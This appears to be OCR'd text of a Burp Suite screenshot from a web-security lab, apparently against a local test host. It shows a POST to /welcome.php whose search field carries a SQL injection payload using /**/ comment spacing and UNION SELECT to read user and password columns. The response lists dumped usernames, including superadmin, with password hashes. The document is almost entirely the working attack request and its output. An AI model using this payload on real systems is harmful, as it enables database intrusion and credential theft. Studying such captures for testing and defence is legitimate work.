 Request
Pretty Raw Hex
\n
1 POST /welcome.php HTTP/1.1
2 Host: 192.168.0.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://192.168.0.110
10 Connection: close
11 Referer: http://192.168.0.110/welcome.php
12 Cookie: PHPSESSID=3n5lpiusf44j5dc35ellogvl18
13 Upgrade-Insecure-Requests: 1
14
15 search=x%'/**/union/**/select/**/user,pasword,3/**/from/**/users#
Response
Pretty Raw Hex Render
\n
user3
</td>
<td>
0f359740bd1cda994f8b55330c86d845
</td>
<td>
3 SGD
</td>
</tr>
<tr>
<td>
test
</td>
<td>
05a671c66aefea124cc08b76ea6d30bb
</td>
<td>
3 SGD
</td>
</tr>
<tr>
<td>
superadmin
</td>
<td>
2386acb2cf356944177746fc92523983
</td>
<td>
3 SGD
</td>
</tr>
<tr>
<td>
test1
</td>
<td>
05a671c66aefea124cc08b76ea6d30bb
</td>
<td>
3 SGD
</td>
</tr>